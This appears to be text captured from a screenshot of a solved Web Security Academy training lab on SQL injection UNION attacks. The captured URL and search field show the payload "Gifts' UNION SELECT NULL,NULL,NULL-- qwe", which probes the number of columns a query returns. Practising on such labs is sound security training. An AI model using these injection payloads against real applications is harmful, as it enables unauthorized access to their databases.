 1c485aa6600bb0086.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,NULL,NULL-- qwe
1
m
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL-- qwe
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Pets
Conversation Controlling Lemon $47.16 View details
High-End Gift Wrapping $27.76 View details
Couple's Umbrella $71.26 View details